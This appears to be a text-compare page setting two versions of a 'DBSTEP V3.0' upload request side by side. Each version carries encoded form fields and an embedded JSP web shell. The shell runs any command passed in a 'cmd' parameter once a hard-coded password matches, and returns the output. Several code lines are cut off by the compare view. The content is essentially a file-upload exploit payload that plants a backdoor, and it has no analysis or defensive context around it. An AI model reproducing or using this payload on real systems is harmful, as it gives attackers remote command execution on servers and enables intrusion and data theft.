 Word compare of #1 and #2 (3 differences)
Length: 1,107 Text Hex
DBSTEP V3.0 355 0 666 DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static Str
Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.ge
{line.append(temp+"\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toStr
%><%if("asasd3344".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){ou
"</pre>");}else{out.println(":-)");}%>6e4f045d4b8506bf492ada7e3390d7ce
Length: 1,105 Text Hex
DBSTEP V3.0 386 0 666 DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
CLIENTIP=wLCXqUKAP7uhw4g5zi=6
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static Str
StringBuilder();try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedRead
temp = null;while ((temp = buf.readLine()) != null) {line.append(temp+"\n");}buf.close();} catch (Excepti
%><%if("asasd3344".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){ou
+ "</pre>");}else{out.println(":-)");}%>
Key: Modified Deleted Added
Sync views